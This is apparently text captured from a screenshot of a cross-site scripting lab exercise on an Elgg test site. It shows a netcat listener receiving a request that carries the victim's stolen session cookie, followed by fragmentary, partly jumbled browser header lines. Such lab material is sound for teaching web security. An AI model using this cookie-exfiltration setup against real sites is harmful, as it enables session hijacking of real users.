 [04/06/24]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [172.16.100.101] port 5555 [tcp/*] accepted (family 2, sport 56242)
GET /?c=Elgg%3Dvlsbh37taprij38tnndakqvn83 HTTP/1.1
Host: 172.16.100.6:5555
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabelgg.com/
Pragma: no-cache
Cache-Control: no-cache
/*;q=0.8
567 B 2... Accept-Encoding: gzip, deflate
735 B 6... Accept-Language: en-US,en;q=0.5
Cache-Control: no-cache
Connection: keep-alive
Cookie: Elgg=vlsbh37taprij38tnndakqvn83
Host: www.xsslabelgg.com
Pragma: no-cache